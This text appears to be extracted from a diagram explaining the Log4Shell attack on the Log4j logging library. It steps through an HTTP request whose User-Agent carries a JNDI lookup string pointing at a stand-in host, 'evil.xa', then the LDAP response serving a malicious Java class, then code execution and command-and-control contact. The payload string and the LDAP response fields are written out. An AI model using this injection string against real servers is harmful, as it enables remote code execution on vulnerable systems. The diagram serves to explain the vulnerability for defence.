 Instruct the machine to download malicious
code. This code may be obfuscated, and
different HTTP options may be used.
1
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
#{jndi:ldap://evil.xa/x}
Attacker
Vulnerable Server
Write all web requests to the log file,
including this malicious request.
1
Write to log:
#{jndi:ldap://evil.xa/x}
Application
Log4j Library
2
3
Log file
Request may be
forwarded
Supporting
application
Log file
Perform LDAP request to
retrieve malicious java class*
2
Ldap://evil.xa
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
3
Malicious code
execution
3
Sub-processes
Command-and-control
server
*: other protocols may be used to retrieve malicious java class
(ldap/ldaps/rmi/dns/corba/iiop/nis)